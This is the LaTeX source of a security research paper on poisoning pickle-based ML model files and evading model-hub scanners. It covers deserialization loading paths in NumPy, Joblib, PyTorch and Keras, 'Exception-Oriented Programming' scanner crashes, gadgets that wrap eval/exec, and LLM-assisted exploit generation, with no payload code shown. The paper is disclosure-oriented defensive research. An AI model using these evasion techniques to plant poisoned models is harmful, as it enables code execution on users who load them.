\documentclass[conference]{IEEEtran}
\IEEEoverridecommandlockouts
\ifCLASSINFOpdf
\else
\fi

\usepackage{amsmath}

\usepackage{verbatim} 
\usepackage{booktabs} 
\usepackage[table]{xcolor}
\usepackage{enumitem}
\usepackage{longtable}
\usepackage{multicol}
\usepackage{listings}
\usepackage{url}

\usepackage{threeparttable}
\usepackage{tikz}
\usepackage{xcolor}
\usepackage{xspace}

\usepackage{hyperref}

\usepackage{multirow}
\usepackage{bbding}

\usepackage{adjustbox}

\usepackage{siunitx}
\usepackage{colortbl}
\usepackage{pifont}
\usepackage{seqsplit}
\usepackage[ruled,vlined,linesnumbered]{algorithm2e}

\usepackage{float}
\usepackage{svg}

\usepackage{tablefootnote}
\usepackage{wasysym}

\usepackage{lipsum} 
\usepackage{ltxtable}

\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{1,1,1}
\definecolor{keyword_color}{RGB}{176,1,75}
\definecolor{id_color}{RGB}{52,5,255}
\definecolor{comment_color}{RGB}{64,128,128}

\definecolor{githubred}{RGB}{255,235,233}
\definecolor{githubgreen}{RGB}{230,255,236}
\definecolor{hpwgray}{RGB}{239,241,243}
\definecolor{codegreen}{RGB}{0,115,0}

\definecolor{hgblue}{RGB}{138,200,224}
\definecolor{hgred}{RGB}{245,138,143}

\definecolor{gold}{RGB}{221, 196, 65}
\definecolor{silver}{RGB}{215, 215, 215}
\definecolor{bronze}{RGB}{126, 66, 5}

\definecolor{mygray}{gray}{.9}

\lstdefinestyle{mystyle}{
	backgroundcolor=\color{backcolour}, 
	commentstyle=\color{codegreen},
	keywordstyle=\color{keyword_color}\bfseries,
    numberstyle=\tiny\color{black},
	stringstyle=\color{codepurple},
	identifierstyle=\color{id_color},
	basicstyle=\ttfamily\scriptsize,
	breakatwhitespace=false,         
	breaklines=true,                 
	captionpos=b,                    
	keepspaces=true,                 
	numbers=left,                    
	numbersep=5pt,                  
	showspaces=false,                
	showstringspaces=false,
	showtabs=false,                  
	tabsize=2,
	xleftmargin=1.5em,
	xrightmargin=0.5em, 
	aboveskip=1em,
	escapeinside={\%*}{*)},
    frame=single,
    abovecaptionskip=0.1in
}

\def\X#1{\ding{\numexpr181+#1}}

\newcommand\old[1]{\ignorespaces} 

\newcommand\tool{\textsc{PickleCloak}\xspace}

\def\X#1{\ding{\numexpr181+#1}}

\newcommand*\emptycirc[1][1ex]{\raisebox{-0.5ex}{\tikz \draw[thick] (0,0) circle (#1);}}

\newcommand*\halfcirc[1][1ex]{\raisebox{-0.5ex}{%
	\begin{tikzpicture}
	\draw[fill] (0,0)-- (90:#1) arc (90:270:#1) -- cycle ;
	\draw[thick] (0,0) circle (#1);
	\end{tikzpicture}}}
\newcommand*\fullcirc[1][1ex]{\raisebox{-0.5ex}{\tikz\fill (0,0) circle (#1);} }

\usepackage{tikz}

\usepackage{enumitem}
\usepackage[ruled,vlined,linesnumbered]{algorithm2e}

\begin{document}
%
\title{The Art of Hide and Seek: Making Pickle-Based Model Supply Chain Poisoning Stealthy Again}

\author{\IEEEauthorblockN{Tong Liu\IEEEauthorrefmark{2}\IEEEauthorrefmark{3},
Guozhu Meng\IEEEauthorrefmark{2}\IEEEauthorrefmark{3}\IEEEauthorrefmark{1},
Peng Zhou\IEEEauthorrefmark{4}\IEEEauthorrefmark{1}, 
Zizhuang Deng\IEEEauthorrefmark{5},
Shuaiyin Yao\IEEEauthorrefmark{2}\IEEEauthorrefmark{3} and Kai Chen\IEEEauthorrefmark{2}\IEEEauthorrefmark{3}}
\IEEEauthorblockA{\IEEEauthorrefmark{2}
Institute of Information Engineering, Chinese Academy of Sciences}
\IEEEauthorblockA{\IEEEauthorrefmark{3}School of Cyber Security, University of Chinese Academy of Sciences}
\IEEEauthorblockA{\IEEEauthorrefmark{4}Shanghai University}
\IEEEauthorblockA{\IEEEauthorrefmark{5}School of Cyber Science and Technology, Shandong University}
\thanks{\IEEEauthorrefmark{1} Guozhu Meng and Peng Zhou are corresponding authors}
}

\maketitle

\begin{abstract}
Pickle deserialization vulnerabilities have persisted throughout Python’s history, remaining widely recognized yet unresolved. Due to its ability to transparently save and restore complex objects into byte streams, many AI/ML frameworks continue to adopt pickle as the model serialization protocol despite its inherent risks. As the open-source model ecosystem grows, model-sharing platforms such as Hugging Face have attracted massive participation, significantly amplifying the real-world risks of pickle exploitation and opening new avenues for model supply chain poisoning. Although several state-of-the-art scanners have been developed to detect poisoned models, their incomplete understanding of the poisoning surface leaves the detection logic fragile and allows attackers to bypass them.
In this work, we present the first systematic disclosure of the pickle-based model poisoning surface from both model loading and risky function perspectives. Our research demonstrates how pickle-based model poisoning can remain stealthy and highlights critical gaps in current scanning solutions. 
On the model loading surface, we identify 22 distinct pickle-based model loading paths across five foundational AI/ML frameworks, 19 of which are entirely missed by existing scanners. We further develop a bypass technique named Exception-Oriented Programming (EOP) and discover 9 EOP instances, 7 of which can bypass all scanners.
On the risky function surface, we discover 133 exploitable gadgets, achieving almost a 100\% bypass rate. Even against the best-performing scanner, these gadgets maintain an 89\% bypass rate.
By systematically revealing the pickle-based model poisoning surface, we achieve practical and robust bypasses against real-world scanners. We responsibly disclose our findings to corresponding vendors, receiving acknowledgments and a \$6000 bug bounty.
\end{abstract}
%
\IEEEpeerreviewmaketitle

\section{Introduction}
\label{sec:intro}

Pickle deserialization vulnerabilities, which may lead to arbitrary code execution, have been well-documented in the Python ecosystem. However, due to the inherent tradeoff between security and usability, this problem remains unresolved. 
In 2018, PyTorch~\cite{pytorch}, one of the pioneers of deep learning frameworks, introduced pickle as their official model serialization protocol. This decision effectively made pickle become a standard for model saving and loading across the industry. 
From the standpoint of usability and efficiency, pickle proves to be an ideal choice. 
It offers compact binary serialization, enabling efficient storage, sharing, and reconstruction of complex model objects that encapsulate both structured data and methods.
Despite long-recognized security risks, developers accept these tradeoffs in exchange for practical benefits.

With the AI/ML techniques evolve, the proliferation of open-source ML model-sharing platforms, such as Hugging Face~\cite{hf} and Model Zoo~\cite{modelzoo}, revolutionizes the development and deployment of AI systems. These platforms democratize access to state-of-the-art models, enabling rapid integration of pre-trained models into downstream applications, from natural language processing~\cite{devlin-etal-2019-bert, vaswani2017attention, radford2019language} to computer vision~\cite{he2016deep, huang2017densely, dosovitskiy2020image}. By fostering collaboration and reducing redundant efforts, they have become indispensable for AI system development. 
However, their rapid expansion and large user bases have also made them attractive targets for supply chain attacks.
Attackers can upload malicious pickle-based models to these platforms, luring victims into downloading and triggering code execution via deserialization vulnerabilities during model loading.
It significantly amplifies the security risks inherent in pickle deserialization, rendering such threats both feasible and impactful in real-world scenarios, with the potential to compromise the downstream devices and systems. 

Although safer model storage standards, such as safetensors~\cite{safetensors}, have been introduced, pickle remains deeply entrenched within the ecosystem and continues to dominate the majority of model serialization in practice~\cite{zhao2024models}. Fully replacing pickle demands substantial time, effort, and coordination across the community. As a result, current defense strategy largely relies on third-party model scanners (e.g., PickleScan~\cite{picklescan}, ModelScan~\cite{modelscan}, and the online scanners deployed by Hugging Face~\cite{hf2024picklescan} and ProtectAI~\cite{3rdprotectai}) to inspect models and safeguard users. However, most existing model scanners operate with a limited understanding of the poisoning surface. Sophisticated attackers can exploit these blind spots to persist in pickle-based model supply chain poisoning, turning the security battle into a perpetual game of hide and seek. To win this game, it is essential to understand the poisoning surface comprehensively—serving as a double-edged sword that can empower both attackers and defenders alike.

\vspace {3pt}\noindent\textbf{Challenges.}
Systematically disclosing the poisoning surface is challenging. \X1 Popular pickle-based model libraries usually involve a complex model loading process and have to handle the various model file formats most of which are likely polyglot, making the discovery of all the possible pickle data loading paths non-trivial. \X2 Pickle deserialization permits arbitrary function invocation without restrictions on types, arguments, or patterns, allowing attackers able to abuse any kinds of function gadgets wrapping or re-wrapping risky operations for poisoning. As the gadgets can be found from a large volume of Python libraries (e.g., built-in libraries, AI/ML libraries and their dependencies), it becomes highly challenging to disclose all these possibilities as a whole.

\vspace {3pt}\noindent\textbf{Our approach.} To tackle challenges mentioned above and disclose the poisoning surface as much as possible, we present the first systematic investigation of the poisoning surface and develop \tool to automate the analysis process. 
Our research decomposes the poisoning surface into two layers: the model loading surface and the risky function surface.
For the model loading surface, we identify two categories of vulnerabilities introduced by: pickle-based model loading paths and scanner-side loading path exceptions. For pickle-based model loading paths, we apply static analysis to locate AI/ML frameworks potentially exposing pickle-based deserialization, followed by in-depth auditing to uncover exploitable and overlooked paths. For scanner-side loading path exceptions, we introduce Exception-Oriented Programming (EOP), a novel approach that programs proof-of-concept model payloads to trigger exceptions and stop/crash scanners.
For the risky function surface, we develop a static data-flow–based pipeline augmented with LLM-based semantic reasoning, enabling end-to-end automation of gadget discovery and exploit generation over large codebases.
We leverage the results from both surfaces to craft poisoned models and demonstrate highly effective bypasses against real-world model scanners.

\vspace {3pt}\noindent\textbf{Contributions.} We make the following contributions.
\begin{itemize} [leftmargin=*,itemsep=1pt,topsep=1pt,parsep=1pt]
    \item \textbf{First systematical disclosure of pickle-based model poisoning surface.} We present the first systematic disclosure of the pickle-based model poisoning surface in two layers (i.e., the model loading surface and the risky function surface), facilitated by our analysis framework, \tool. On the model loading surface, we identify 22 exploitable pickle-based model loading paths and 9 exploitable scanner-side exceptions (EOP instances). On the risky function surface, we discover 133 exploitable gadgets that can be abused for exploitation and detection bypass. These findings provide a comprehensive analysis of how attackers can compromise victim devices through various loading paths and gadgets, filling a critical gap in the current understanding of pickle-based model poisoning threats.
    \item \textbf{End-to-end automatic gadget discovery and exploit generation.} \tool seamlessly integrates lightweight static analysis with LLM-based semantic reasoning to achieve automatic gadget discovery and exploit generation. By combining function-level data-flow filtering and tracking with multi-stage exploit synthesis and verification, \tool efficiently bridges static analysis, LLM reasoning and runtime validation, enabling scalable construction of gadget exploits from large and diverse codebases.
    \item \textbf{New insights to bypass and enhance SOTA model scanners.} We construct malicious models based on the poisoning surface disclosed in this work, and evaluate them against four real-world SOTA scanners. Of the 22 pickle-based model loading paths, 19 completely evade all existing scanners; 7 of 9 EOP instances can bypass all scanners. Likewise, nearly 100\% of the 133 exploitable gadgets remain undetected, achieving an 89\% bypass rate even against the best-performing scanner. We responsibly disclose our findings, receiving acknowledgments from NVIDIA, Keras, Protect AI and PickleScan, and are awarded \$6000 bounty from ProtectAI's MFV program.
\end{itemize}
\vspace {3pt}
\section{Background \& Threat Model}
\label{sec:bg}

\subsection{Pickle Serialization and Deserialization}
\begin{figure}
	\centering
    \includegraphics[width=0.48\textwidth]{}
    \caption{Pickle deserialization exploit example.} 
	\label{fig:pickle_exmaple}
\end{figure}

Similar to many mainstream languages such as PHP and R, Python also supports object serialization and deserialization in its native functionality, called \textit{pickle} which implements as a binary protocol able to convert Python objects to (\texttt{Pickling}) and from (\texttt{Unpickling}) byte streams~\cite{pypickle}. Due to the design simplicity and memory efficiency, the pickle sees widespread use in areas, including AI/ML model saving and loading, IPC, and RPC services~\cite{bhpickle}. To enable the save and restore for complex objects (e.g., class instances), pickle has its own stack-based virtual machine (i.e., the Pickle Machine, or PM~\cite{tobpickle}) that can interpret and execute opcodes like an independent programming language. This design, on the evil side, introduces severe security concerns that are widely known across the Python community. Attackers can abuse many risky opcodes such as \texttt{REDUCE}, \texttt{GLOBAL} and \texttt{STACK\_GLOBAL} to execute arbitrary Python code embedded in pickle's byte streams, as shown in a guided example we present in Figure~\ref{fig:pickle_exmaple}. 

\subsection{Pickle-based Model Poisoning} 
\label{sec:bg2}

The rapid advancement of AI technologies has fostered the growth of the open-source AI ecosystem. To promote broader access, an increasing number of researchers publish their pre-trained models on public model hubs such as Hugging Face~\cite{jiang2024peatmoss}. These platforms, supported by large user communities, have become central hubs for AI practitioners. However, malicious actors may upload models with crafted payloads, launching poisoning attacks to the model supply chain~\cite{jfrog2024malmodel,hiddenlayer2023keras}. 
As pickle deserialization is known vulnerable, attackers increasingly choose the pickle format as the medium to poison. 
Numerous malicious model repositories have already been identified on Hugging Face, exploiting pickle files to perform phishing attacks~\cite{confusedattack}, highlighting the real-world severity of this threat.
In response, Hugging Face has introduced an online scanner to detect and flag malicious pickle files~\cite{hf2024picklescan}.
This scanner employs a combination of allowlists and denylists to flag dangerous opcodes/patterns within the pickle byte stream. However, the inherent incompleteness of such rule-based lists poses challenges to reliable detection. As a result, Hugging Face continues to solicit broader contributions from the security community to enhance scanning capabilities~\cite{3rdprotectai}.

\subsection{Threat Model} 
We consider a realistic and practical threat model grounded in the standard machine learning supply chain setting. The adversary is an untrusted contributor within the ML ecosystem, such as a third-party model provider, who is permitted to upload or publish pickle-based models to public model hubs (e.g., Hugging Face). This reflects the common practice in modern ML pipelines, where developers frequently reuse pretrained models from third-party sources. The adversary does not require any access or privileges on the victim's system. Instead, the attack is realized when the victim loads a malicious model during standard workflows such as inference, fine-tuning, or evaluation. The adversary embeds exploit payloads into the model’s pickle data, enabling arbitrary code execution once the model is loaded, while maintaining stealth to evade detection by existing scanners.

\section{Poisoning Surface}
\label{sec:overview}
\begin{figure}
	\centering
    \includegraphics[width=0.48\textwidth]{}
    \caption{
    Attackers can embed payloads into various model formats and trigger them during deserialization; scanners only support partial detection of limited formats and known risky functions; \tool offers a systematic disclosure.}  
	\label{fig:overview}
\end{figure}

In this section, we present a high-level overview to explain how the pickle-based model poisoning surface emerges and why it is necessarily prevalence across many AI/ML libraries. We observe a two-layer poison surface that can be abused to hide the attacking payload. 
As shown in Figure~\ref{fig:overview}, the upper layer (\textbf{model loading surface}) serves as the entry point to load unsafe pickle-based models in various file formats from different AI/ML frameworks. Alongside the model loading to pickle deserialization, the lower layer (\textbf{risky function surface}) involves a diverse set of risky functions or function gadgets that wrap risky operations to facilitate code execution during  deserialization.
To the best of our knowledge, all SOTA scanners
only cover parts of the two-layer poisoning surface, leaving significant blind spots that adversaries can exploit and bypass. 
In contrast, we conduct the first detailed investigation and disclose the poisoning surface with all potentials, to guide the design of a comprehensive solution to prevent supply chain attacks by tackling the fundamental challenge.

\vspace {3pt}\noindent\textbf{Model Loading Surface.} 
Model loading functions in AI/ML libraries are far more complex than a direct invocation of \texttt{pickle.load()}. They often involve additional logic—such as configuration parsing, file preprocessing, or custom compatibility handling—driven by practical needs. While such complexity is often necessary, it introduces additional code paths that may be abused to hide the payloads. To illustrate why this complexity is intrinsic to modern model loading, we present three representative cases below.
\X1 \textbf{File Archive.} In practice, tasks such as model sharing, fine-tuning, and inference require not only the weights of neural networks but also some auxiliary files for configuration. These files are crucial for model/data preprocessing, cross-platform compatibility, and runtime adaptation. Thus, frameworks such as Keras, PyTorch, and NeMo package and organize model artifacts into archive formats, enabling flexible and portable loading and execution across different environments. 
\X2 \textbf{Data Compression.} 
Model files, especially in the LLM era, are often several gigabytes in size. To improve transmission efficiency, frameworks typically employ serialization or compression techniques, reducing storage overhead and accelerating data transfer.
For instance, Joblib supports multiple compression algorithms such as gzip, zlib, bz2, lzma and so on, which significantly reduce the size of LLM files.
\X3 \textbf{Legacy Support.} 
Legacy code and libraries, such as Joblib, NumPy, and pickle, were not originally designed for model storage, yet
their general-purpose serialization capabilities and runtime efficiency have led to widespread adoption across AI/ML systems.
As a result, contemporary AI/ML frameworks must provide support for these legacy components. 
This backward compatibility introduces heterogeneous storage behaviors and results in polyglot model files, which complicate and obscure the loading logic.

\vspace {3pt}\noindent\textbf{Risky Function Surface.} 
Pickle deserialization allows implicit invocation of arbitrary Python functions via class magic methods such as \texttt{\_\_reduce\_\_} and \texttt{\_\_setstate\_\_}, thereby introducing a built-in capability for code execution. To mitigate this, most state-of-the-art scanners adopt denylist-based strategies that attempt to identify known dangerous functions invoked during deserialization. The primary limitation lies in the lack of a comprehensive understanding of the full risky function surface, namely, the extensive and diverse set of functions distributed across Python’s built-in modules and commonly used third-party libraries that can be abused for malicious purposes. We discuss the pitfalls of the different scanning choices as follows.
\X1 \textbf{Allowlist.} Allowlist-based strategies offer a most straightforward defense  by allowing only known-safe functions. However, in practice, constructing a uniform and stable safe-function allowlist across the diverse AI/ML ecosystem is impractical. Different frameworks impose different functional requirements, and they are continuously evolving with new features and APIs independently. As a result, general-purpose scanners relying on allowlists often produce numerous false positives by flagging necessary but unlisted functions. Moreover, developers cannot foresee every function essential for model functionality, leading to frequent false alarms. These limitations significantly compromise the robustness and scalability of allowlist-based approaches in practical deployment.
\X2 \textbf{Denylist.} Compared to allowlist, denylist-based solution appears more feasible, as the number of inherently dangerous functions in native Python is quite limited (e.g., \texttt{eval}, \texttt{exec}, etc.). However, this assumption overlooks a critical complication: such primitives are frequently wrapped within higher-level utility functions (i.e., gadgets) across the Python ecosystem, which can bypass denylist matching. Existing scanners fail to comprehensively cover this broader attack surface, particularly the extensive set of gadgets implemented in built-in modules and widely used libraries, leading to false negatives and bypasses via previously undisclosed gadgets.
\X3 \textbf{Hybrid.} Some scanners, such as Hugging Face’s PickleScan, employ a hybrid strategy that combines both allowlists and denylists. However, this approach does not aim to reduce false positives/negatives. It defers to end users when encountering functions absent from either list, expecting them to examine the security on their own. This design is trying to balance the typical trade-off between security and functionality. Unfortunately, model users are often not equipped with sufficient security expertise to make informed judgments, leading to insecure decisions.

Thus, a systematic disclosure of the poisoning surface is fundamentally beneficial to the entire ecosystem from both security and usability perspectives.

\section{\tool}
\label{sec:poison_surface}
We present the first systematic disclosure of the two-layered poison surface for pickle-based model supply chain attacks and implement \tool as an analysis framework. 
We examine how the model loading surface can be abused for exploitation and bypass, including the introduction of a novel exception oriented programming bypass technique in Section~\ref{sec:4.1}; 
discuss the code reuse gadgets to further exploit risky functions in Section \ref{sec:4.2}, 
and detail the implementation of our automatic gadget discovery solution in Section \ref{sec:gadget}.

\subsection{Model Loading Surface}
\label{sec:4.1}
\begin{figure}
	\centering
    \includegraphics[scale=0.35]{}
    \caption{Overview of disclosing model loading surface.}
	\label{fig:loadingsurface}
\end{figure}

As mentioned earlier, the concept of the model loading surface captures diverse and complex deserialization behaviors within polyglot model files. Within this attack surface, we identify two categories of vulnerabilities that attackers can exploit to achieve code execution or bypass existing scanners: \X1 Vulnerable pickle-based model loading paths in AI/ML frameworks: Modern AI/ML frameworks expose multiple model loading paths that can lead to pickle deserialization vulnerabilities. However, existing scanners lack a comprehensive understanding of these paths, leaving critical coverage gaps. \X2 Scanner-side exceptions and lack of robust recovery logic: Scanners suffer from design-level exceptions raised for handling malformed/unsupported inputs, hence reaching to stop or crash at runtime. Our method is shown in Figure~\ref{fig:loadingsurface} and we detail each of these two classes as follows.

\subsubsection{Pickle-based Model Loading Paths}
\label{sec:audit_loading}
To systematically disclose the pickle-based model loading path, we conduct a comprehensive investigation of foundational AI/ML libraries, guided by ProtectAI’s Model File Vulnerability (MFV) bug bounty program~\cite{MFV}, which maintains one of the most extensive and up-to-date catalogs of model file formats.
The key challenge lies in determining which of these formats supports the pickle-based loading process and identifying all corresponding loading paths. This task is non-trivial, as many model formats are polyglot, i.e., a single file extension may correspond to multiple different file structures, each potentially triggering distinct loading logic.

To tackle this challenge, we adopt a structured static analysis workflow leveraging CodeQL’s interprocedural data-flow capabilities. We begin by systematically enumerating the official, publicly-documented model loading APIs exposed by each framework, treating them as source functions. We designate \texttt{pickle.load(s)} and its low-level variants (e.g., \texttt{pickle.\_Unpickler.load}) as initial sinks, and perform exhaustive call graph exploration to extract all reachable call chains from sources to sinks. This process accounts for both direct and wrapped pickle deserialization invocations, enabling detection of pickle loading flows that span multiple layers of abstraction. Frameworks exhibiting at least one such path are marked as candidates.
To improve coverage, we adopt an iterative refinement for sink definitions. During preliminary scans, we extend the sink set to incorporate higher-level loading APIs that delegate internally to \texttt{pickle}. For instance, in PyTorch, \texttt{torch.load} ultimately dispatches to \texttt{pickle.load} eventually. This refinement allows the analysis to capture indirect deserialization flows, including those crossing framework boundaries or involving intermediate utility modules.

Through this approach, we identified five libraries with pickle loading call chains: NumPy~\cite{numpy}, Joblib~\cite{joblib}, PyTorch~\cite{pytorch}, TensorFlow/Keras~\cite{tensorflow,keras}, and NeMo~\cite{nemo}. These span upstream foundational libraries (NumPy, Joblib), core ML frameworks (PyTorch, TensorFlow/Keras), and specialized training/deployment toolkits (NeMo), illustrating the widespread presence of unsafe deserialization across the stack. For completeness, we also manually reviewed frameworks without detected call chains to ensure no cases were missed.

To validate the accuracy of static analysis and examine the exploitability of the discovered  loading paths, as well as to uncover interesting and previously unknown exploitation techniques, we manually audited the code based on the call chains reported by CodeQL.
This process involves examining the implementation logic and exploitation prerequisites, with particular attention to intermediate transformations such as file archiving, compression, or bytecode encoding/decoding that could affect the data passed into pickle loaders. We then verified exploitability and constructed PoC accordingly.

Guided by the static analysis results, we have discovered and exploited 22 loading paths (listed in Table~\ref{tab:MFV_path}), each of which involves at least one unique file archiving or data encoding/decoding operation in between from the loading entries to the pickle sinks, indicating the distinct poisoning opportunities to trigger deserialization.
In the following of this section, we will present the detailed audit findings for each of the path.

\noindent\textbf{NumPy:} The official NumPy loading API is \texttt{numpy.load}, which supports two file formats: \texttt{.npy} and \texttt{.npz}, resulting in two distinct pickle-based model loading paths that ultimately trigger pickle deserialization via \texttt{pickle.load}. Our analysis shows that the loader directly loads pickle content from \texttt{.npy} file, whereas the \texttt{.npz} format introduces an intermediate step to extract a \texttt{TarFile} archive before deserialization [\href{https://github.com/numpy/numpy/blob/0653d084c7182480d317097099d5ad9509a766bc/numpy/lib/_npyio_impl.py\#L467}{numpy/lib/\_npyio\_impl.py:467}].

\noindent\textbf{Joblib:} Joblib loads \texttt{.joblib} model files via function \texttt{joblib.load} by default. Our audit reveals that except for directly loading pickle content from \texttt{.joblib} (via \texttt{pickle.\_Unpickler.load}), Joblib integrates six alternative decompression backends (\texttt{zlib}, \texttt{gzip}, \texttt{bz2}, \texttt{lzma}, \texttt{xz}, and \texttt{lz4}) prior to invoking pickle deserialization, leading to six distinct loading paths [\href{https://github.com/joblib/joblib/blob/71c2ce7f1b8bebc804ff8e9eb77571bb486ed34d/joblib/numpy_pickle_utils.py\#L157}{joblib/numpy\_pickle\_utils.py:157}].

\noindent\textbf{PyTorch:} We group PyTorch's native .pt and .pth files with TorchServe’s model files. 
\X1 The standard loading interface of PyTorch is \texttt{torch.load} which supports three distinct pickle loading paths.
\texttt{torch.load} usually accepts a \texttt{.pt} or \texttt{.pth} zip archive, unpacks it, and deserializes the \texttt{data.pkl} file via \texttt{pickle.Unpickler.load} [\href{https://github.com/pytorch/pytorch/blob/32f585d9346e316e554c8d9bf7548af9f62141fc/torch/serialization.py\#L1638}{pytorch/torch/serialization.py:1848}]. Code auditing reveals that \texttt{torch.load} can also dispatch \texttt{\_legacy\_load} to process raw pickle files or deprecated tar-based model archives [\href{https://github.com/pytorch/pytorch/blob/32f585d9346e316e554c8d9bf7548af9f62141fc/torch/serialization.py\#L1406}{pytorch/torch/serialization.py:1406}].
\X2 TorchServe supports \texttt{.mar} (zip-based) and \texttt{.tar.gz} formats, which package models and configuration files for deployment. Internally, both formats invoke \texttt{torch.load} within the base model handler [\href{https://github.com/pytorch/serve/blob/62c4d6a1fdc1d071dbcf758ebd756029af20bd5e/ts/torch_handler/base_handler.py\#L355}{serve/ts/torch\_handler/base\_handler.py:355}], inheriting PyTorch’s pickle loading paths within a complex loading workflow.

\noindent\textbf{Tensorflow/Keras:} 
TensorFlow and Keras share the \texttt{.keras} format as the current default, while older formats (e.g., HDF5) are considered legacy~\cite{TF}. The official model loading API is \texttt{(tf.)keras.models.load\_model}, and models saved with \texttt{weights\_format=npz} are zip archives containing ``model.weights.npz'' loaded via \texttt{numpy.load} through \texttt{NpzIOStore} [\href{https://github.com/keras-team/keras/blob/fbf0af76130beecae2273a513242255826b42c04/keras/src/saving/saving_lib.py\#L1076}{keras/src/saving/saving\_lib.py:1076}], thus inheriting NumPy’s pickle loading paths.

